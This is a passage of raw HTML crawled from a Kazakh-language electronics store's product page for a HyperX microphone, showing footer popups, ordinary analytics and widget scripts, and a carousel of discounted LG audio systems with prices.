						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;mikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmikrofon_hyperx_quadcast_standalon_hx_micqc_bk_97_40" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(427233, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '427233',
                    content_type: 'product',
                    name: 'HyperX микрофоны QuadCast Standalon (HX-MICQC-BK)',
                    quantity: 1,
                    price: 85990,
                    value: 85990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Микрофондар',
                'HyperX',
                'HyperX микрофоны QuadCast Standalon  HX MICQC BK',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/SimilarGoods/GetGoodsCarousel
body_size: 7970
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG аудио жүйесі ON66"
     data-code="488084"
     data-price="154990.0"
     data-brand="LG"
     data-list="Музыкалық орталықтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/audiosistema_lg_on66_108_148" 
                   data-product-id="488084"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="488084"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_10_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_10_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_10_1_320.webp"
         loading="eager"
         title="LG аудио жүйесі ON66"
         alt="LG аудио жүйесі ON66"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_11_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_11_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_11_1_320.webp"
         loading="lazy"
         title="LG аудио жүйесі ON66 - фото 2 | sulpak.kz"
         alt="LG аудио жүйесі ON66 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_12_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_12_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_12_1_320.webp"
         loading="lazy"
         title="LG аудио жүйесі ON66 - фото 3 | sulpak.kz"
         alt="LG аудио жүйесі ON66 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_9_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_9_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_9_1_320.webp"
         loading="lazy"
         title="LG аудио жүйесі ON66 - фото 4 | sulpak.kz"
         alt="LG аудио жүйесі ON66 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_8_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_8_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_8_1_320.webp"
         loading="lazy"
         title="LG аудио жүйесі ON66 - фото 5 | sulpak.kz"
         alt="LG аудио жүйесі ON66 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_148_7_1_320.webp"
         loading="lazy"
         title="LG аудио жүйесі ON66 - фото 6 | sulpak.kz"
         alt="LG аудио жүйесі ON66 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-20%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 пікір</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=148&amp;classId=108"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=148&amp;classId=108"
       data-product-id="108_148" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="108_148"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Музыкалық орталықтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/audiosistema_lg_on66_108_148" 
                               data-product-id="488084"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="488084"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG аудио жүйесі ON66
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">192 990 ₸</div>

                                        <div class="product__label-discount">-20%</div>


                                </div>

                                    <div class="product__item-price ">

154 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-20%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 4 650 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;4 650 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=108&amp;goodId=148&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(488084, this)"
            data-name="LG аудио жүйесі ON66"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="488084"
            data-price="154990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="148"
            data-class-id="108"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="audiosistema_lg_on66_108_148"
            data-event-value-num="488084">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=488084&amp;classId=108&amp;id=148&amp;price=154990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="LG музыка орталығы CL98 &#x2B; NL98"
     data-code="413875"
     data-price="309990.0"
     data-brand="LG"
     data-list="Музыкалық орталықтар">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/muziykalniyj_centr_lg_cl98_dcisllk_108_131" 
                   data-product-id="413875"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="413875"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_0_320.webp"
         loading="eager"
         title="LG музыка орталығы CL98 &#x2B; NL98"
         alt="LG музыка орталығы CL98 &#x2B; NL98"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_1_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL98 &#x2B; NL98 - фото 2 | sulpak.kz"
         alt="LG музыка орталығы CL98 &#x2B; NL98 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_2_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL98 &#x2B; NL98 - фото 3 | sulpak.kz"
         alt="LG музыка орталығы CL98 &#x2B; NL98 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_3_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_3_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_3_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL98 &#x2B; NL98 - фото 4 | sulpak.kz"
         alt="LG музыка орталығы CL98 &#x2B; NL98 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_4_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_4_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_131_4_320.webp"
         loading="lazy"
         title="LG музыка орталығы CL98 &#x2B; NL98 - фото 5 | sulpak.kz"
         alt="LG музыка орталығы CL98 &#x2B; NL98 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-23%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>10 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=131&amp;classId=108"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=131&amp;classId=108"
       data-product-id="108_131" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="108_131"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Музыкалық орталықтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/muziykalniyj_centr_lg_cl98_dcisllk_108_131" 
                               data-product-id="413875"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="413875"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                LG музыка орталығы CL98 + NL98
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">404 990 ₸</div>

                                        <div class="product__label-discount">-23%</div>


                                </div>

                                    <div class="product__item-price ">

309 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

